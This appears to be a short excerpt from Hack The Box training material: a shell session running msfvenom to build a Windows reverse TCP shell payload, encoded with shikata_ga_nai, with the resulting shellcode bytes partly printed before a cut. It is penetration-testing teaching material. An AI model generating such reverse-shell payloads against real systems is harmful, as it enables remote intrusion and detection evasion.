 shellsession
snchh337@htb[/htb]$ msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp
LHOST=127.0.0.1 LPORT=4444 -b "\x00" -f perl -e x86/shikata_ga_nai
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 326 (iteration=0)
x86/shikata_ga_nai succeeded with size 353 (iteration=1)
x86/shikata_ga_nai succeeded with size 380 (iteration=2)
x86/shikata_ga_nai chosen with final size 380
Payload size: 380 bytes
buf = ""
buf += "\xbb\x78\xd0\x11\xe9\xda\xd8\xd9\x74\x24\xf4\x58\x31"
buf += "\xc9\xb1\x59\x31\x58\x13\x83\xc0\x04\x03\x58\x77\x32"
buf += "\xe4\x53\x15\x11\xea\xff\xc0\x91\x2c\x8b\xd6\xe9\x94"
buf += "\x47\xdf\xa3\x79\x2b\x1c\xc7\x4c\x78\xb2\xcb\xfd\x6e"
buf += "\xc2\x9d\x53\x59\xa6\x37\xc3\x57\x11\xc8\x77\x77\x9e"
<SNIP>